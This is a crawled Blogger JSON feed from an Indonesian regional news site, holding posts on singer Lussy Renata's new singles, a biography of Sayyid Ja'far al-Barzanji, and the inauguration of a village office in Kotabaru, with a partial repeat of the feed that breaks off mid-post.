Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11487"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-476773252939939264"},"published":{"$t":"2026-01-17T08:21:00.003+08:00"},"updated":{"$t":"2026-01-17T08:21:28.472+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"}],"title":{"type":"text","$t":"Lussy Renata Kembali Menggebrak Musik Indonesia Lewat 3 Single Baru di Awal 2026"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGliOsMbUSvc_Y_4BShZHb4bev8jy1i0rtohgWP4eTRrv3B30LH1A1xUfLlT8C3QA3zammPZOmFYVe88Yla5DgNLJfNr3FiLCKcPn4lzTrxfmGpVvK7TuYlb2rx1CU2fKEUn68YazoDGgdtdHFriiu5c_rS46ENf-XUAdtrtWr0sIcqmAPUftaKKnTpbQ\/s969\/IMG-20260117-WA0001(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"628\" data-original-width=\"969\" height=\"207\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGliOsMbUSvc_Y_4BShZHb4bev8jy1i0rtohgWP4eTRrv3B30LH1A1xUfLlT8C3QA3zammPZOmFYVe88Yla5DgNLJfNr3FiLCKcPn4lzTrxfmGpVvK7TuYlb2rx1CU2fKEUn68YazoDGgdtdHFriiu5c_rS46ENf-XUAdtrtWr0sIcqmAPUftaKKnTpbQ\/s320\/IMG-20260117-WA0001(1).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta - Lussy Renata, artis penyanyi dan pencipta lagu yang terlupakan, menciptakan gebrakan dengan 3 lagu pamungkas awal tahun 2026. Lussy Renata, lahir 1 Februari 1977, asli Kalbar, yang pada jamannya lebih dikenal di Malaysia Serawak daripada di Indonesia, kembali mempersembahkan lagu-lagu single karya sendiri.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDi awal tahun, ia meluncurkan 3 single sekaligus, yaitu \"MAAF KU TAK SEMPURNA\", \"LAGU CINTA\", dan \"TAK KU SANGKA\". Ketiga lagu tersebut masing-masing punya ciri khas kekuatan aransemen yang berbeda.\u003C\/p\u003E\u003Cp\u003EKhusus lagu \"MAAF KU TAK SEMPURNA\", adalah persembahan yang terinspirasi dari isi hati terindah Lussy Renata untuk keluarga tercinta dan pencinta musik Indonesia. Lagu tersebut mengandung makna yang teramat dalam untuk orang-orang yang kita sayangi.\u003C\/p\u003E\u003Cp\u003ELussy Renata telah lama berkecimpung di dunia musik Indonesia sejak tahun 2003-2009 dan vakum hampir 20 tahun lebih, baru kembali meramaikan musik lagu-lagu Indonesia dalam 2 tahun belakangan ini. Ia juga merilis sebuah single Afirmasi positif dengan judul lagu \"Menyambut Pagi\" yang akan mewarnai musik Indonesia.\u003C\/p\u003E\u003Cp\u003ELussy Renata menyanyikan semua single karya cipta sendiri dan telah banyak merilis lagu-lagu sebanyak 8 album dan 2 tahun terakhir telah merilis 20 single. Di antaranya Kamu Lupa, 40 tahun ke atas, sendiri, bermain hujan, semua lagu-lagu Lussy Renata terdiri dari lagu pop, rohani, religius, remix, dangdut, dan nuansa slowrock.\u003C\/p\u003E\u003Cp\u003EApa harapan Lussy di 2026? \"Lussy Renata menjawab secara pribadi, Lussy sudah selesai dan merasa cukup dengan apa yang ia miliki sekarang dan mensyukuri segalanya. Namun satu cita-cita yang akan Lussy wujudkan dan belum tercapai adalah ingin membuat rumah kenyang bagi sesamanya yang kelaparan.\"\u003C\/p\u003E\u003Cp\u003ELussy Renata berharap melalui karya lagu kali ini akan menghasilkan sesuatu kesuksesan luar biasa agar ia bisa mewujudkan cita-citanya membuat rumah kenyang yang bermanfaat bagi banyak orang, bukan sepenuhnya untuk diri sendiri.\u003C\/p\u003E\u003Cp\u003EJadi, kepada pencinta musik tanah air, mohon dukung doa dan subscribe channel YouTube dan media sosial Lussy Renata, like lagu-lagunya. Semoga Tuhan membuat ini semua berhasil, Amin.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E(Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/476773252939939264\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/lussy-renata-kembali-menggebrak-musik.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/476773252939939264"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/476773252939939264"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/lussy-renata-kembali-menggebrak-musik.html","title":"Lussy Renata Kembali Menggebrak Musik Indonesia Lewat 3 Single Baru di Awal 2026"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGliOsMbUSvc_Y_4BShZHb4bev8jy1i0rtohgWP4eTRrv3B30LH1A1xUfLlT8C3QA3zammPZOmFYVe88Yla5DgNLJfNr3FiLCKcPn4lzTrxfmGpVvK7TuYlb2rx1CU2fKEUn68YazoDGgdtdHFriiu5c_rS46ENf-XUAdtrtWr0sIcqmAPUftaKKnTpbQ\/s72-c\/IMG-20260117-WA0001(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2879696457033856675"},"published":{"$t":"2026-01-16T16:49:00.001+08:00"},"updated":{"$t":"2026-01-16T16:49:49.615+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AGAMA"}],"title":{"type":"text","$t":"Manaqib Sayyid Ja'far al-Barzanji, Pengarang Kitab Maulid Barzanji"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpG7GZDjOj9n_bGXuNsjP7WmfaIEkpI3zLnam6aa3s62wM7X_V5nAx6DmJwkKzQTaGiy4BBaMrJ0RWxeOEv6Vfr54WHutUfb8rzOH2g3dvvZ-NzePuI5Xg6KoDl2peb35SjkQscHmcwlrc9bPDT732vUzwLv47HP2Pm7aDgNyntw0JoFOlHb7lOiAHv2g\/s328\/IMG-20260116-WA0039.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"292\" data-original-width=\"328\" height=\"285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpG7GZDjOj9n_bGXuNsjP7WmfaIEkpI3zLnam6aa3s62wM7X_V5nAx6DmJwkKzQTaGiy4BBaMrJ0RWxeOEv6Vfr54WHutUfb8rzOH2g3dvvZ-NzePuI5Xg6KoDl2peb35SjkQscHmcwlrc9bPDT732vUzwLv47HP2Pm7aDgNyntw0JoFOlHb7lOiAHv2g\/s320\/IMG-20260116-WA0039.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com - Sayyid Ja'far bin Ḥasan bin Abdul Karim bin Muḥammad bin Abd ar-Rasul al-Barzanji al-Husaini asy-Syarif adalah seorang ulama besar asal Madinah yang dikenal sebagai pengarang kitab Maulid al-Barzanji. Kitab ini sangat terkenal dalam tradisi Islam, terutama di Indonesia, sebagai salah satu bacaan yang mengungkap kisah-kisah kehidupan Rasulullah SAW, dimulai dari kelahirannya hingga berbagai keistimewaan yang dimilikinya. Kitab ini juga memuat puji-pujian dan doa-doa untuk Nabi Muhammad SAW, dengan tujuan untuk meningkatkan kecintaan umat Islam kepada beliau.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EBiografi Singkat Sayyid Ja'far al-Barzanji\u003C\/p\u003E\u003Cp\u003ESayyid Ja'far lahir pada Kamis awal Dzulhijah 1128 H \/ 1716 M di Madinah. Julukan \"al-Barzanji\" merujuk pada sebuah desa di Irak, tempat keluarganya berasal. Beliau tumbuh besar di Madinah, kota suci bagi umat Islam, dan memulai pendidikan agamanya dengan menghafal Al-Qur’an di bawah bimbingan Syekh Isma'il al-Yamani. Selain itu, beliau juga mendalami ilmu qira’at bersama Syekh Yusuf as-Sa‘idi.\u003C\/p\u003E\u003Cp\u003ESayyid Ja'far dikenal sebagai seorang yang cerdas, berwibawa, dan memiliki kecakapan luar biasa dalam berbagai bidang ilmu agama. Pada usia 31 tahun, beliau mulai mengajar di Masjid Nabawi dan menjadi mufti mazhab Syafi’i di Madinah. Selain itu, beliau juga dikenal sebagai khatib yang berbicara dengan fasih di Masjid Nabawi.\u003C\/p\u003E\u003Cp\u003EKeistimewaan dan Karakteristik Sayyid Ja'far al-Barzanji\u003C\/p\u003E\u003Cp\u003ESayyid Ja'far adalah sosok yang dihormati karena ketajaman ilmunya, kharisma, serta kepiawaiannya dalam berkhutbah dan menulis. Seorang yang sangat alim dan berbakat, beliau mampu menyusun karya-karya yang bermanfaat bagi umat, di antaranya adalah Maulid al-Barzanji dan berbagai risalah yang membahas tentang sejarah dan kehidupan Rasulullah SAW serta para sahabat.\u003C\/p\u003E\u003Cp\u003ESifat-sifat mulianya juga terlihat dari kepribadiannya yang beradab, tampan, berwibawa, serta memiliki suara yang lantang dan jelas. Beliau sangat dihormati oleh masyarakat Madinah dan diakui sebagai salah satu ulama besar di zamannya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2879696457033856675\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/manaqib-sayyid-jafar-al-barzanji.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2879696457033856675"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2879696457033856675"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/manaqib-sayyid-jafar-al-barzanji.html","title":"Manaqib Sayyid Ja'far al-Barzanji, Pengarang Kitab Maulid Barzanji"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpG7GZDjOj9n_bGXuNsjP7WmfaIEkpI3zLnam6aa3s62wM7X_V5nAx6DmJwkKzQTaGiy4BBaMrJ0RWxeOEv6Vfr54WHutUfb8rzOH2g3dvvZ-NzePuI5Xg6KoDl2peb35SjkQscHmcwlrc9bPDT732vUzwLv47HP2Pm7aDgNyntw0JoFOlHb7lOiAHv2g\/s72-c\/IMG-20260116-WA0039.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-847886922781645520"},"published":{"$t":"2026-01-16T16:06:00.001+08:00"},"updated":{"$t":"2026-01-16T16:06:46.728+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":" Pemkab Kotabaru Resmikan Kantor Desa Tegalrejo"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlgfD6vX7Ht6WC6-UE0-edNl9wlOK97MGL008UtbLuutONhvbMM_PVXklCw4UsyBMIb-raK1HZRI9c7IUkqDZMqrCQophxy7mYLpI2lvwi5vzkmnBHjiKWgeKHfJTwevy7fJVRWnFyttHBsE5NGqtIFXoy-_-I2Ujg1cl5CRi93Mu0uitypCDjwK0wbSM\/s1599\/IMG-20260116-WA0034.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1599\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlgfD6vX7Ht6WC6-UE0-edNl9wlOK97MGL008UtbLuutONhvbMM_PVXklCw4UsyBMIb-raK1HZRI9c7IUkqDZMqrCQophxy7mYLpI2lvwi5vzkmnBHjiKWgeKHfJTwevy7fJVRWnFyttHBsE5NGqtIFXoy-_-I2Ujg1cl5CRi93Mu0uitypCDjwK0wbSM\/s320\/IMG-20260116-WA0034.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Pemerintah Kabupaten Kotabaru meresmikan Kantor Desa Tegalrejo, Kecamatan Kelumpang Hilir. Peresmian tersebut dilakukan oleh Wakil Bupati Kotabaru Syairi Mukhlis, S.Sos, sebagai bentuk komitmen pemerintah daerah dalam memperkuat penyelenggaraan pemerintahan desa serta meningkatkan kualitas pelayanan publik, Kamis malam (15\/01\/2026).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam sambutannya, Wakil Bupati Syairi Mukhlis menyampaikan apresiasi kepada Pemerintah Desa Tegalrejo atas kekompakan dan kesungguhan dalam membangun desa. Ia menegaskan bahwa Pemerintah Kabupaten Kotabaru terus berkomitmen menjalin sinergi dengan pemerintah desa melalui dukungan anggaran pembangunan yang bersumber dari APBD.\u003C\/p\u003E\u003Cp\u003E“Gedung kantor desa ini diharapkan dapat menjadi pusat pelayanan publik yang nyaman, ramah, serta memberikan kemudahan bagi masyarakat. Kantor desa harus menjadi tempat penyaluran aspirasi warga dalam membangun desa secara bersama-sama,” ujar Syairi Mukhlis.\u003C\/p\u003E\u003Cp\u003EIa juga menekankan pentingnya menjaga kepercayaan masyarakat, terutama bagi kepala desa dan seluruh perangkat desa. Menurutnya, kinerja pemerintahan desa yang baik akan mendorong percepatan pembangunan, baik di tingkat desa maupun daerah.\u003C\/p\u003E\u003Cp\u003EWakil Bupati turut mengingatkan agar aset desa yang telah dibangun dengan anggaran cukup besar, sekitar Rp2 miliar, dapat dijaga dan dirawat secara bersama. Selain itu, ia meminta pemerintah desa agar lebih teliti dalam menyusun anggaran, mengingat adanya penurunan kemampuan keuangan daerah serta potensi pengurangan anggaran pada tahun 2026.\u003C\/p\u003E\u003Cp\u003ESementara itu, Kepala Desa Tegalrejo, Firmantullah, dalam laporannya menyampaikan bahwa pembangunan Kantor Desa Tegalrejo dilaksanakan secara bertahap dengan menggunakan dana Alokasi Dana Desa (ADD). Tahap pertama dilaksanakan pada tahun 2024 dengan anggaran sebesar Rp560.212.858, sedangkan tahap kedua pada tahun 2025 sebesar Rp697.377.182. Dengan demikian, total anggaran pembangunan mencapai Rp1.257.590.040.\u003C\/p\u003E\u003Cp\u003E“Gedung kantor desa ini merupakan milik seluruh masyarakat. Kami berharap dengan adanya kantor desa yang baru, perangkat desa semakin bersemangat dan amanah dalam memberikan pelayanan, serta masyarakat merasa lebih nyaman dan terlayani dengan baik,” kata Firmantullah.\u003C\/p\u003E\u003Cp\u003EPada kesempatan yang sama, Camat Kelumpang Hilir, Lanjar Titi Sumarni, SE, MM, menyampaikan apresiasi kepada Pemerintah Kabupaten Kotabaru atas dukungan terhadap pembangunan desa. Ia berharap dengan diresmikannya kantor desa tersebut, penyelenggaraan pemerintahan desa dan pelayanan kepada masyarakat dapat berjalan lebih optimal, profesional, dan responsif.\u003C\/p\u003E\u003Cp\u003EPeresmian Kantor Desa Tegalrejo ini menjadi momentum penting dalam mendorong peningkatan kualitas pelayanan publik serta memperkuat sinergi antara pemerintah daerah, kecamatan, dan desa demi kemajuan masyarakat Kabupaten Kotabaru.\u003C\/p\u003E\u003Cp\u003EHadir dalam kegiatan peresmian tersebut Asisten II Bidang Perekonomian dan Pembangunan Drs. Murdianto, Kepala DPMPD Basuki, serta unsur Forkopimcam.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/847886922781645520\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/pemkab-kotabaru-resmikan-kantor-desa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/847886922781645520"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/847886922781645520"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/pemkab-kotabaru-resmikan-kantor-desa.html","title":" Pemkab Kotabaru Resmikan Kantor Desa Tegalrejo"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlgfD6vX7Ht6WC6-UE0-edNl9wlOK97MGL008UtbLuutONhvbMM_PVXklCw4UsyBMIb-raK1HZRI9c7IUkqDZMqrCQophxy7mYLpI2lvwi5vzkmnBHjiKWgeKHfJTwevy7fJVRWnFyttHBsE5NGqtIFXoy-_-I2Ujg1cl5CRi93Mu0uitypCDjwK0wbSM\/s72-c\/IMG-20260116-WA0034.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/posts/default?alt=json-in-script&callback=jQuery111009372290967190262_1768641406277&_=1768641406278
body_size: 32909
content:
// API callback
jQuery111009372290967190262_1768641406277({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-17T08:58:33.911+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Barabai"},{"term":"DAERAH"},{"term":"Jakarta"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11487"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-476773252939939264"},"published":{"$t":"2026-01-17T08:21:00.003+08:00"},"updated":{"$t":"2026-01-17T08:21:28.472+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"}],"title":{"type":"text","$t":"Lussy Renata Kembali Menggebrak Musik Indonesia Lewat 3 Single Baru di Awal 2026"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGliOsMbUSvc_Y_4BShZHb4bev8jy1i0rtohgWP4eTRrv3B30LH1A1xUfLlT8C3QA3zammPZOmFYVe88Yla5DgNLJfNr3FiLCKcPn4lzTrxfmGpVvK7TuYlb2rx1CU2fKEUn68YazoDGgdtdHFriiu5c_rS46ENf-XUAdtrtWr0sIcqmAPUftaKKnTpbQ\/s969\/IMG-20260117-WA0001(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"628\" data-original-width=\"969\" height=\"207\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGliOsMbUSvc_Y_4BShZHb4bev8jy1i0rtohgWP4eTRrv3B30LH1A1xUfLlT8C3QA3zammPZOmFYVe88Yla5DgNLJfNr3FiLCKcPn4lzTrxfmGpVvK7TuYlb2rx1CU2fKEUn68YazoDGgdtdHFriiu5c_rS46ENf-XUAdtrtWr0sIcqmAPUftaKKnTpbQ\/s320\/IMG-20260117-WA0001(1).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta - Lussy Renata, artis penyanyi dan pencipta lagu yang terlupakan, menciptakan gebrakan dengan 3 lagu pamungkas awal tahun 2026. Lussy Renata, lahir 1 Februari 1977, asli Kalbar, yang pada jamannya lebih dikenal di Malaysia Serawak daripada di Indonesia, kembali mempersembahkan lagu-lagu single karya sendiri.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDi awal tahun, ia meluncurkan 3 single sekaligus, yaitu \"MAAF KU TAK SEMPURNA\", \"LAGU CINTA\", dan \"TAK KU SANGKA\". Ketiga lagu tersebut masing-masing punya ciri khas kekuatan aransemen yang berbeda.\u003C\/p\u003E\u003Cp\u003EKhusus lagu \"MAAF KU TAK SEMPURNA\", adalah persembahan yang terinspirasi dari isi hati terindah Lussy Renata untuk keluarga tercinta dan pencinta musik Indonesia. Lagu tersebut mengandung makna yang teramat dalam untuk orang-orang yang kita sayangi.\u003C\/p\u003E\u003Cp\u003ELussy Renata telah lama berkecimpung di dunia musik Indonesia sejak tahun 2003-2009 dan vakum hampir 20 tahun lebih, baru kembali meramaikan musik lagu-lagu Indonesia dalam 2 tahun belakangan ini. Ia juga merilis sebuah single Afirmasi positif dengan judul lagu \"Menyambut Pagi\" yang akan mewarnai musik Indonesia.\u003C\/p\u003E\u003Cp\u003ELussy Renata menyanyikan semua single karya cipta sendiri dan telah banyak merilis lagu-lagu sebanyak 8 album dan 2 tahun terakhir telah merilis 20 single. Di antaranya Kamu Lupa, 40 tahun ke atas, sendiri, bermain hujan, semua lagu-lagu Lussy Renata terdiri dari lagu pop, rohani, religius, remix, dangdut, dan nuansa slowrock.\u003C\/p\u003E\u003Cp\u003EApa harapan Lussy di 2026? \"Lussy Renata menjawab secara pribadi, Lussy sudah selesai dan merasa cukup dengan apa yang ia miliki sekarang dan mensyukuri segalanya. Namun satu cita-cita yang akan Lussy wujudkan dan belum tercapai adalah ingin membuat rumah kenyang bagi sesamanya yang kelaparan.\"\u003C\/p\u003E\u003Cp\u003ELussy Renata berharap melalui karya lagu kali ini akan menghasilkan sesuatu kesuksesan luar biasa agar ia bisa mewujudkan cita-citanya membuat rumah kenyang yang bermanfaat bagi banyak orang, bukan sepenuhnya untuk diri sendiri.\u003C\/p\u003E\u003Cp\u003EJadi, kepada pencinta musik tanah air, mohon dukung doa dan subscribe channel YouTube dan media sosial Lussy Renata, like lagu-lagunya. Semoga Tuhan membuat ini semua berhasil, 